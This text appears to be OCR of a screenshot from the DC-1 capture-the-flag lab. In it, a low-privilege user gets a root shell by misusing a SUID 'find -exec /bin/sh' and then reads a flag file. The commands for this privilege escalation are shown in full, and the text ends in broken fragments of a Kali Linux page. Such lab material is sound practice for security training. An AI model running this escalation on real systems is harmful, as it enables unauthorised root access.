 flag4@DC-1:~$ touch m0re
flag4@DC-1:~$ find /-name m0re -exec "whoami" #;
find: missing argument to `-exec'
flag4@DC-1:~$ find /-name m0re -exec "whoami"  \;
find: `/-name': No such file or directory
root
flag4@DC-1:~$ find /-name  -exec "/bin/sh"  \;
find: `/-name': No such file or directory
flag4@DC-1:~$ ls
flag4.txt  m0re
flag4@DC-1:~$ whoami
flag4
flag4@DC-1:~$ find /-name flag4.txt -exec "/bin/sh"  \;
find: `/-name': No such file or directory
# whoami
root
# ls
flag4.txt  m0re
# cat flag4.txt
Can you use this same method to find or access the flag in root?
Probably. But perhaps it's not that easy.  Or maybe it is?
#
KAL
BY OFFENSIVE SE
Kali Lin
Dashb